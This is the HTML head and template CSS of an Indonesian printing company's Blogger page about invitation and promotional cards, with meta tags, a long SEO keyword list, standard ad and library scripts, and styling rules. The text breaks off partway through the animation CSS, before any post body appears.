

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hargacetaksurabaya.com/2016/07/card-invitation-kartu-ucapan-promosi.html
body_size: 51001
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-6110086712239364' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.hargacetaksurabaya.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.hargacetaksurabaya.com/2016/07/card-invitation-kartu-ucapan-promosi.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom" href="https://www.hargacetaksurabaya.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - RSS" href="https://www.hargacetaksurabaya.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom" href="https://www.blogger.com/feeds/5808470746508612245/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom" href="https://www.hargacetaksurabaya.com/feeds/4337464718485473217/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwuO58lJbx8bHVZUR1LZ_XbDlu5ACo9Eayrsl469jYd8yor5RIMn9idv89EeMgf3I5Hg744qh-8mRVhh905W6KCS_kIfSBoWlbQYw8CAO5r59AQhYZvglt2MCqFQPU9t3NJ0GQFMg7VY/w400-h275/cetak+undangan+surabaya.jpg' rel='image_src'/>
<meta content='https://www.hargacetaksurabaya.com/2016/07/card-invitation-kartu-ucapan-promosi.html' property='og:url'/>
<meta content='CARD INVITATION KARTU UCAPAN PROMOSI' property='og:title'/>
<meta content=' CARD INVITATION KARTU UCAPAN PROMOSI | Sebuah undangan pernikahan adalah sebuah surat yang meminta penerima untuk menghadiri pernikahan ata...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwuO58lJbx8bHVZUR1LZ_XbDlu5ACo9Eayrsl469jYd8yor5RIMn9idv89EeMgf3I5Hg744qh-8mRVhh905W6KCS_kIfSBoWlbQYw8CAO5r59AQhYZvglt2MCqFQPU9t3NJ0GQFMg7VY/w1200-h630-p-k-no-nu/cetak+undangan+surabaya.jpg' property='og:image'/>
<title>
CARD INVITATION KARTU UCAPAN PROMOSI :|: ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA
</title>
<!-- Description and Keywords (start) -->
<meta content='PERCETAKAN SURABAYA, PERCETAKAN MURAH SURABAYA, PERCETAKAN OFFSET SURABAYA, CETAK MURAH SURABAYA, CETAK OFFSET SURABAYA, PERCETAKAN SURABAYA MURAH, PERCETAKAN OFFSET MURAH SURABAYA, PERCETAKAN AGENDA, PERCETAKAN AMPLOP, PERCETAKAN BROSUR, PERCETAKAN BUKU, PERCETAKAN BULLETIN, PERCETAKAN FLYER, PERCETAKAN MAJALAH, PERCETAKAN TABLOID, PERCETAKAN KALENDER, PERCETAKAN POSTER, PERCETAKAN STICKER, PERCETAKAN STIKER, PERCETAKAN UNDANGAN, PERCETAKAN COMPANY PROFILE, PERCETAKAN FAKTUR, PERCETAKAN HANGTAG, PERCETAKAN PIN, PERCETAKAN SABLON, PERCETAKAN ID CARD, PERCETAKAN INVOICE, PERCETAKAN KALENDER MEJA, PERCETAKAN KARTU NAMA, PERCETAKAN KARTU UCAPAN IDUL FITRI, PERCETAKAN KATALOG, PERCETAKAN KOP SURAT, PERCETAKAN NOTA, PERCETAKAN KEMASAN DUS MAKANAN, PERCETAKAN KOTAK NASI, PERCETAKAN DUS NASI, PERCETAKAN OFFSET, PERCETAKAN MURAH, PERCETAKAN, PERCETAKAN DI SURABAYA, Alamat Percetakan Buku Di Surabaya, Alamat Percetakan Di Kota Surabaya, Alamat Percetakan Di Surabaya, Alamat Percetakan Di Surabaya Barat, Alamat Percetakan Kalender Murah Surabaya, Alamat Percetakan Undangan Surabaya, Almas Media Percetakan Offset Surabaya, Cetak A2 Surabaya, Cetak A3 Surabaya, Cetak Akrilik Surabaya, Cetak Amplop Surabaya, Cetak Dtf Surabaya, Cetak Dus Surabaya, Cetak Ebook Surabaya, Cetak Flyer Surabaya, Cetak Foto Surabaya, Cetak Foto Surabaya 24 Jam, Cetak Foto Surabaya Barat, Cetak Foto Surabaya Terdekat, Cetak Foto Surabaya Timur, Cetak Gesit Surabaya, Cetak Glasswood Surabaya, Cetak Hangtag Surabaya, Cetak Hardcover Surabaya, Cetak Kalender Surabaya, Cetak Kanvas Surabaya, Daftar Percetakan Di Surabaya, Harvest Percetakan Surabaya, Info Percetakan Surabaya, Jasa Finishing Percetakan Surabaya, Jasa Percetakan Surabaya, Loker Percetakan Surabaya, Maestro Percetakan Surabaya, Pabrik Percetakan Surabaya, Percetakan Al Quran Surabaya, Percetakan Amplop Di Surabaya, Percetakan Baju Surabaya, Percetakan Banner Surabaya, Percetakan Besar Di Surabaya, Percetakan Botol Surabaya, Percetakan Box Surabaya, Percetakan Brosur Surabaya, Percetakan Buku Di Surabaya, Percetakan Buku Murah Surabaya, Percetakan Buku Surabaya, Percetakan Buku Yasin Surabaya, Percetakan Bungkus Rokok Surabaya, Percetakan Continuous Form Di Surabaya, Percetakan Continuous Form Surabaya, Percetakan Cyan Surabaya, Percetakan Daerah Hr Muhammad Surabaya, Percetakan Daerah Ngagel Surabaya, Percetakan Darul Ilmi Surabaya, Percetakan Dasa Kota Surabaya Foto, Percetakan Desain Surabaya, Percetakan Di Manukan Surabaya, Percetakan Di Ngagel Surabaya, Percetakan Di Surabaya, Percetakan Di Surabaya Barat, Percetakan Di Surabaya Selatan, Percetakan Dus Surabaya, Percetakan Foto Kanvas Di Surabaya, Percetakan Foto Surabaya, Percetakan Gubeng Surabaya, Percetakan Hangtag Surabaya, Percetakan Harvest Surabaya, Percetakan Id Card Di Surabaya, Percetakan Id Card Surabaya, Percetakan Laser Cutting Di Surabaya, Percetakan Map Ijazah Di Surabaya, Percetakan Map Ijazah Surabaya, Percetakan Mutiara Ilmu Surabaya, Percetakan Nurul Ilmi Surabaya, Percetakan Offset Di Surabaya, Percetakan Surabaya, Percetakan Surabaya 24 Jam, Percetakan Surabaya Absolute Grafika Offset Murah, Percetakan Surabaya Barat, Percetakan Surabaya Buka Hari Minggu, Percetakan Surabaya Murah, Percetakan Surabaya Utara, Percetakan Undangan Cepat Di Surabaya, Percetakan Undangan Di Surabaya, Perusahaan Percetakan Di Surabaya, Pixel Print - Percetakan Online Surabaya City East Java, Printing Cito Surabaya, Printing Citraland Surabaya, Printing Cup Surabaya, Printing Di Surabaya, Printing Di Surabaya Barat, Printing Hijab Surabaya, Printing Surabaya Barat, Printing Surabaya Com, Pt Percetakan Surabaya, Smile Percetakan Surabaya, Surabaya Printing Center, Tengger Percetakan Surabaya, Toko Percetakan Surabaya' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='CARD INVITATION KARTU UCAPAN PROMOSI' property='og:title'/>
<meta content='https://www.hargacetaksurabaya.com/2016/07/card-invitation-kartu-ucapan-promosi.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwuO58lJbx8bHVZUR1LZ_XbDlu5ACo9Eayrsl469jYd8yor5RIMn9idv89EeMgf3I5Hg744qh-8mRVhh905W6KCS_kIfSBoWlbQYw8CAO5r59AQhYZvglt2MCqFQPU9t3NJ0GQFMg7VY/w400-h275/cetak+undangan+surabaya.jpg' property='og:image'/>
<meta content='ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA' property='og:site_name'/>
<meta content='https://www.hargacetaksurabaya.com/' name='twitter:domain'/>
<meta content='CARD INVITATION KARTU UCAPAN PROMOSI' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwuO58lJbx8bHVZUR1LZ_XbDlu5ACo9Eayrsl469jYd8yor5RIMn9idv89EeMgf3I5Hg744qh-8mRVhh905W6KCS_kIfSBoWlbQYw8CAO5r59AQhYZvglt2MCqFQPU9t3NJ0GQFMg7VY/w400-h275/cetak+undangan+surabaya.jpg' name='twitter:image'/>
<meta content='CARD INVITATION KARTU UCAPAN PROMOSI' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='128468917200534' property='fb:app_id'/>
<meta content='100000712801054' property='fb:admins'/>
<meta content='@absolutegrafika' name='twitter:site'/>
<meta content='@absolutegrafika' name='twitter:creator'/>
<meta content='1CB5A71799122BAB6D9276661AFA17B0' name='msvalidate.01'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        ABSOLUTEGRAFIKA
License:     Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
